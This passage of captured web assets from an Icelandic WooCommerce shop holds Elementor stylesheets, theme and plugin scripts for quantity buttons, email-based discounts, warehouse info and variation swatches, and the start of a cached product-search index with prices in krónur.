e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://hesja.is/wp-content/uploads/elementor/css/post-82382.css?ver=1764920956
body_size: 1483
content:
.elementor-82382 .elementor-element.elementor-element-c80f773 > .elementor-background-overlay{background-color:#29A400;opacity:0.5;}.elementor-82382 .elementor-element.elementor-element-c80f773{margin-top:0px;margin-bottom:-23px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-82382 .elementor-element.elementor-element-c97ac56 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-82382 .elementor-element.elementor-element-c97ac56:not(.elementor-motion-effects-element-type-background), .elementor-82382 .elementor-element.elementor-element-c97ac56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-82382 .elementor-element.elementor-element-c97ac56 > .elementor-container{min-height:91px;}.elementor-82382 .elementor-element.elementor-element-c97ac56{border-style:solid;border-width:5px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-82382 .elementor-element.elementor-element-c97ac56 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-82382 .elementor-element.elementor-element-df6620e{text-align:left;}.elementor-82382 .elementor-element.elementor-element-df6620e img{width:161px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-82382 .elementor-element.elementor-element-dff3a4b .elementor-search-form__container{min-height:50px;}.elementor-82382 .elementor-element.elementor-element-dff3a4b .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-82382 .elementor-element.elementor-element-dff3a4b .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-82382 .elementor-element.elementor-element-dff3a4b .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-82382 .elementor-element.elementor-element-dff3a4b .elementor-search-form__input, .elementor-82382 .elementor-element.elementor-element-dff3a4b.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-82382 .elementor-element.elementor-element-dff3a4b input[type="search"].elementor-search-form__input{font-weight:bold;}.elementor-82382 .elementor-element.elementor-element-dff3a4b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-82382 .elementor-element.elementor-element-dff3a4b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-82382 .elementor-element.elementor-element-2811071e:not(.elementor-motion-effects-element-type-background), .elementor-82382 .elementor-element.elementor-element-2811071e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002443;}.elementor-82382 .elementor-element.elementor-element-2811071e > .elementor-container{max-width:1373px;}.elementor-82382 .elementor-element.elementor-element-2811071e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-82382 .elementor-element.elementor-element-2811071e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu .elementor-item{font-size:19px;font-weight:bold;text-transform:none;}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:18px;padding-bottom:18px;}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF3B;}.elementor-82382 .elementor-element.elementor-element-27bed44e .e--pointer-framed .elementor-item:before,
					.elementor-82382 .elementor-element.elementor-element-27bed44e .e--pointer-framed .elementor-item:after{border-color:#FFFFFF3B;}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-82382 .elementor-element.elementor-element-27bed44e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:35px;}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--dropdown a, .elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--dropdown a:hover,
					.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--dropdown a:focus,
					.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-menu-toggle:hover,
					.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--dropdown a:hover,
					.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--dropdown a:focus,
					.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--dropdown a.highlighted{background-color:#002443C2;}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#002443C2;}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--dropdown .elementor-item, .elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;font-weight:bold;letter-spacing:0px;}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;}.elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-82382 .elementor-element.elementor-element-27bed44e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}.elementor-82382 .elementor-element.elementor-element-27bed44e div.elementor-menu-toggle{color:#FFFFFF;}.elementor-82382 .elementor-element.elementor-element-27bed44e div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-82382 .elementor-element.elementor-element-27bed44e div.elementor-menu-toggle:hover, .elementor-82382 .elementor-element.elementor-element-27bed44e div.elementor-menu-toggle:focus{color:#54595f;}.elementor-82382 .elementor-element.elementor-element-27bed44e div.elementor-menu-toggle:hover svg, .elementor-82382 .elementor-element.elementor-element-27bed44e div.elementor-menu-toggle:focus svg{fill:#54595f;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-82382 .elementor-element.elementor-element-563807c > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-82382 .elementor-element.elementor-element-563807c{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFFFFF;--toggle-button-border-color:#FFFFFF;--toggle-button-hover-text-color:#FFFFFFA8;--toggle-button-border-width:0px;--toggle-icon-size:29px;--cart-border-style:none;--product-price-color:#6F6F6F;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:#002443;--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#02C10D;}body:not(.rtl) .elementor-82382 .elementor-element.elementor-element-563807c .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0.8em;top:-0.8em;}body.rtl .elementor-82382 .elementor-element.elementor-element-563807c .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0.8em;top:-0.8em;left:auto;}.elementor-82382 .elementor-element.elementor-element-563807c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-82382 .elementor-element.elementor-element-563807c .elementor-menu-cart__product-name a{font-weight:bold;color:#000000;}.elementor-82382 .elementor-element.elementor-element-563807c .elementor-menu-cart__footer-buttons .elementor-button{font-size:20px;font-weight:bold;line-height:1em;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-82382 .elementor-element.elementor-element-c97ac56 > .elementor-container{min-height:124px;}.elementor-82382 .elementor-element.elementor-element-c97ac56{padding:00px 20px 0px 20px;}.elementor-82382 .elementor-element.elementor-element-5b2a69c > .elementor-element-populated{padding:0px 0px 0px 70px;}}@media(max-width:767px){.elementor-82382 .elementor-element.elementor-element-c97ac56 > .elementor-container{min-height:80px;}.elementor-82382 .elementor-element.elementor-element-c97ac56{padding:0px 20px 0px 20px;}.elementor-82382 .elementor-element.elementor-element-6179526{width:30%;}.elementor-82382 .elementor-element.elementor-element-df6620e{text-align:left;}.elementor-82382 .elementor-element.elementor-element-df6620e img{width:80px;}.elementor-82382 .elementor-element.elementor-element-5b2a69c{width:70%;}}@media(min-width:768px){.elementor-82382 .elementor-element.elementor-element-6179526{width:19.472%;}.elementor-82382 .elementor-element.elementor-element-5b2a69c{width:80.528%;}.elementor-82382 .elementor-element.elementor-element-76c7a7d{width:82.981%;}.elementor-82382 .elementor-element.elementor-element-2221d81d{width:16.265%;}}@media(max-width:1024px) and (min-width:768px){.elementor-82382 .elementor-element.elementor-element-6179526{width:50%;}.elementor-82382 .elementor-element.elementor-element-5b2a69c{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://hesja.is/wp-content/uploads/elementor/css/post-82385.css?ver=1764920956
body_size: 416
content:
.elementor-82385 .elementor-element.elementor-element-b56f1b2:not(.elementor-motion-effects-element-type-background), .elementor-82385 .elementor-element.elementor-element-b56f1b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002443;}.elementor-82385 .elementor-element.elementor-element-b56f1b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-82385 .elementor-element.elementor-element-b56f1b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-82385 .elementor-element.elementor-element-2a42dc5a{text-align:center;}.elementor-82385 .elementor-element.elementor-element-2a42dc5a img{width:59%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-82385 .elementor-element.elementor-element-439824cf{font-size:24px;font-weight:300;color:#FFFFFFC2;}.elementor-82385 .elementor-element.elementor-element-37ffc36{font-size:24px;font-weight:300;color:#FFFFFFC2;}.elementor-82385 .elementor-element.elementor-element-abdfec1{font-size:24px;font-weight:300;color:#FFFFFFC2;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-82385 .elementor-element.elementor-element-af11604 .elementor-icon-wrapper{text-align:center;}.elementor-82385 .elementor-element.elementor-element-af11604.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-82385 .elementor-element.elementor-element-af11604.elementor-view-framed .elementor-icon, .elementor-82385 .elementor-element.elementor-element-af11604.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-82385 .elementor-element.elementor-element-af11604.elementor-view-framed .elementor-icon, .elementor-82385 .elementor-element.elementor-element-af11604.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-82385 .elementor-element.elementor-element-7afd59c img{width:74%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-82385 .elementor-element.elementor-element-a448c73{text-align:center;}.elementor-82385 .elementor-element.elementor-element-a448c73 .elementor-heading-title{color:#FFFFFF;}.elementor-82385 .elementor-element.elementor-element-16c41d95 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-82385 .elementor-element.elementor-element-16c41d95:not(.elementor-motion-effects-element-type-background), .elementor-82385 .elementor-element.elementor-element-16c41d95 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001c38;}.elementor-82385 .elementor-element.elementor-element-16c41d95 > .elementor-container{min-height:50px;}.elementor-82385 .elementor-element.elementor-element-16c41d95{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-82385 .elementor-element.elementor-element-16c41d95 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-82385 .elementor-element.elementor-element-594694a{text-align:left;}.elementor-82385 .elementor-element.elementor-element-594694a .elementor-heading-title{font-size:12px;font-weight:300;color:#adadad;}.elementor-82385 .elementor-element.elementor-element-7786ebb0{text-align:right;}.elementor-82385 .elementor-element.elementor-element-7786ebb0 .elementor-heading-title{font-size:12px;font-weight:300;color:#adadad;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-82385 .elementor-element.elementor-element-16c41d95{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-82385 .elementor-element.elementor-element-439824cf{text-align:left;}.elementor-82385 .elementor-element.elementor-element-37ffc36{text-align:left;}.elementor-82385 .elementor-element.elementor-element-abdfec1{text-align:left;}.elementor-82385 .elementor-element.elementor-element-16c41d95{padding:30px 20px 20px 20px;}.elementor-82385 .elementor-element.elementor-element-6ab61d7a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-82385 .elementor-element.elementor-element-594694a{text-align:center;}.elementor-82385 .elementor-element.elementor-element-7786ebb0{text-align:center;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://hesja.is/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.2
body_size: 237
content:
function shoptimizerWooQuantityButtons(){var t=document.querySelectorAll(".woocommerce-cart-form div.quantity:not(.buttons_added) .qty, .summary div.quantity:not(.buttons_added) .qty");if(0<t.length){var e=document.createElement("div");e.setAttribute("class","quantity-nav"),e.innerHTML='<span class="quantity-button quantity-up plus" aria-label="Increase quantity"></span><span class="quantity-button quantity-down minus" aria-label="Decrease quantity"></span>',t.forEach(function(t){if("date"!==t.type&&"hidden"!==t.type){t.parentNode.classList.add("buttons_added");var n=e.cloneNode(!0);t.parentNode.insertBefore(n,t.nextSibling)}});var n=document.querySelectorAll("input.qty");0<n.length&&n.forEach(function(t){var e=t.closest(".product-quantity");if(!e){var n=parseInt(t.getAttribute("min"));n&&n>0&&parseInt(t.value)<n&&(t.value=n)}})}}jQuery(document).ready(function(t){t(document).ajaxComplete(function(){shoptimizerWooQuantityButtons()})}),document.addEventListener("DOMContentLoaded",function(){window.addEventListener("load",function(t){shoptimizerWooQuantityButtons()})}),document.addEventListener("DOMContentLoaded",function(){document.addEventListener("click",function(t){var e=t.target;if(e.classList.contains("plus")||e.classList.contains("minus")){var n=e.closest(".quantity");if(n){var a=n.querySelector("input.qty");if(a){var i=parseInt(a.value),o=parseInt(a.getAttribute("max")),u=parseInt(a.getAttribute("min")),r=a.getAttribute("step");i&&""!==i&&"NaN"!==i||(i=0),(""===o||"NaN"===o)&&(o=""),(""===u||"NaN"===u)&&(u=0),("any"===r||""===r||void 0===r||"NaN"===parseInt(r))&&(r=1),e.classList.contains("plus")?o&&(o===i||i>o)?a.value=o:a.value=i+parseInt(r):u&&(u===i||u>i)?a.value=u:i>0&&(a.value=i-parseInt(r));var s=document.querySelector('.woocommerce-cart-form [name="update_cart"]');s&&(s.removeAttribute("disabled"),s.setAttribute("aria-disabled","false")),a.dispatchEvent(new Event("change",{bubbles:!0}))}}return t.stopPropagation(),void t.preventDefault()}})});

--- FILE ---
content_type: application/x-javascript
request_url: https://hesja.is/wp-content/plugins/dk-central-main/js/dkc.js?ver=6.8.3
body_size: 291
content:


jQuery(document).ready(function($) {
    // Event listener for changes in the email field
    $(document).on('change', 'input#billing_email', function() {
        var email = $(this).val();

        if (email) {
            // AJAX request to apply discount
            $.ajax({
                url: dk_ajax_object.ajax_url, // WooCommerce's AJAX URL
                type: 'POST',
                data: {
                    action: 'apply_discount_based_on_email',
                    billing_email: email,
                    nonce: dk_ajax_object.dk_custom_nonce // WooCommerce nonce for security
                },
                success: function(response) {
                    if (response.success) {
                        // Trigger WooCommerce to update the checkout
                        $(document.body).trigger('update_checkout');
                    } else {
                        //alert(response.data.message); // Display error message
                        $(document.body).trigger('update_checkout');
                    }
                }
            });
        }
    });

    $(document).on('change', 'input#email', function() {
        var email = $(this).val();

        if (email) {
            // AJAX request to apply discount
            $.ajax({
                url: dk_ajax_object.ajax_url, // WooCommerce's AJAX URL
                type: 'POST',
                data: {
                    action: 'apply_discount_based_on_email',
                    billing_email: email,
                    nonce: dk_ajax_object.dk_custom_nonce // WooCommerce nonce for security
                },
                success: function(response) {
                    if (response.success) {
                        // Trigger WooCommerce to update the checkout
                        $(document.body).trigger('update_checkout');
                    } else {
                        //alert(response.data.message); // Display error message
                        $(document.body).trigger('update_checkout');
                    }
                }
            });
        }
    });
});

jQuery(document).ready(function($) {
    $('form.variations_form').on('woocommerce_variation_select_change', function() {
        $('#warehouse-info').html('Loading Warehouses...');
    });

    $('form.variations_form').on('found_variation', function(event, variation) {
        var variation_id = variation.variation_id;

        $.ajax({
            url: wc_add_to_cart_params.ajax_url,
            type: 'POST',
            data: {
                action: 'dkc_get_variation_warehouse_info',
                variation_id: variation_id
            },
            success: function(response) {
                if (response.success) {
                    $('.warehouses.by-dot').html(response.data);
                } else {
                    $('.warehouses.by-dot').html('<p>No warehouse data found.</p>');
                }
            }
        });
    });
});


jQuery(document).ready(function($) {
        $('#dk_billing_kennitala').on('input', function() {
            var currentValue = $(this).val();
            // Remove hyphens from the input value
            var cleanedValue = currentValue.replace(/\D/g, '');
            // Set the cleaned value back to the input field
            $(this).val(cleanedValue);
        });
    });

--- FILE ---
content_type: application/x-javascript
request_url: https://hesja.is/wp-content/plugins/theplus_elementor_addon//assets/js/main/woo-swatches/woo-swatches-front.js?ver=6.4.3
body_size: 82
content:
(function(a){'use strict';a.fn.tp_woo_variation_swatches_form=function(){return this.each(function(){var b=a(this);b.addClass("swatches-support").on("click",".tp-swatches",function(c){c.preventDefault();var d=a(this),e=d.closest(".value").find("select"),f=d.attr("data-value");if(!d.hasClass("disabled"))return e.trigger("focusin"),e.find("option[value=\""+f+"\"]").length?void(d.hasClass("selected")?(e.val(""),d.removeClass("selected")):(d.addClass("selected").siblings(".selected").removeClass("selected"),e.val(f)),e.change()):(d.siblings(".tp-swatches").removeClass("selected"),e.val("").change(),void b.trigger("tp-woo_no_matching_variations",[d]))}).on("click",".reset_variations",function(){b.find(".tp-swatches.selected").removeClass("selected"),b.find(".tp-swatches.disabled").removeClass("disabled")}).on("woocommerce_update_variation_values",function(){setTimeout(function(){b.find("tbody tr").each(function(){var b=a(this),c=b.find("select").find("option"),d=c.filter(":selected"),e=[];c.each(function(a,b){""!==b.value&&e.push(b.value)}),b.find(".tp-swatches").each(function(){var b=a(this),c=b.attr("data-value");-1<e.indexOf(c)?b.removeClass("disabled"):(b.addClass("disabled"),d.length&&c===d.val()&&b.removeClass("selected"))})})},50)}).on("tp-woo_no_matching_variations",function(){window.alert(wc_add_to_cart_variation_params.i18n_no_matching_variations_text)})})},a(function(){a(".variations_form").tp_woo_variation_swatches_form(),a(document.body).trigger("tp-woo_initialized")})})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://hesja.is/wp-content/uploads/woos_search_engine_cache/guaven_woos_data.js?v=28.14
body_size: 40097
content:
{"guaven_woos_built_date":"2025-12-02 15:57:05","guaven_woos_cache_html":["{{l}}1\" id=\"prli_422294\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/03\/img-20231120-150738-Copy-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}2\" id=\"prli_350073\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/bd9af4e9-4074-4206-95d0-dc5742786ead_1080x-copy.jpg-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;36.900<\/bdi>{{p}} {{a}}{{e}}","{{l}}3\" id=\"prli_350072\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/xbb-dongle-powerunit_1024x1024.jpg-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;39.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}4\" id=\"prli_350067\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88803_1024x1024.png-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}5\" id=\"prli_350040\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/3a80e246-02d9-4567-bb95-917edb26da49.jpg-1-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;48.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}6\" id=\"prli_350039\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/7c136163-c993-4f61-ba38-c945c6eec4ca_1080x.jpg-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;69.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}7\" id=\"prli_350038\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/9301241311-led-rampfaste-universal-hv_960x.jpg-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;11.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}8\" id=\"prli_341973\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88205-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;79.500<\/bdi>{{p}} {{a}}{{e}}","{{l}}9\" id=\"prli_341971\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/88502-angle-no-light-2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;14.900<\/bdi>{{p}} {{a}}{{e}}","{{l}}10\" id=\"prli_341968\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2025\/02\/21200220-extraljusstag-platt-220-mm-2-pack_1024x1024.jpg-150x150.webp{{i}}<span>{{t}}{{p}}<br>{{m}}<span 